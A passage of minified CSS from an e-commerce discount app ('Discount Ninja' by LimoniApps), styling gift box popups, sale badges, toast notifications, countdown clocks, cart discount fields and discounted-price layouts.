#fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast,#LimoniApps-DiscountNinja-GWP-Toast,#la-dn-toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom,.la-dn-toast.la-dn-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top,.la-dn-toast.la-dn-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-bottom.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s;animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-top.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s;animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s}@-webkit-keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}.limoniapps-discountninja-currency-isocode{margin-left:5px}.limoniapps-discountninja-hide{visibility:hidden;opacity:0;pointer-events:none;height:0}.limoniapps-discountninja-product-label.limoniapps-discountninja-label-subscription{display:inline-flex;background:#334fb4;color:white;padding:4px 13px;border-radius:40px;font-size:0.75em;margin-left: 10px;}.limoniapps-discountninja-productprice-original .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price.limoniapps-discountninja-strikethrough{margin-left: 10px;}

/* Default widget style *//*{%- comment -%} Default Badge style {%- endcomment -%}*/
.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:1em}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:1em;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price 